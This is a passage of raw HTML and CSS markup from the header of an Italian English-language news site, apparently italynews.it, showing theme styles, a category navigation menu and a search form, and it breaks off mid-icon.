.tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 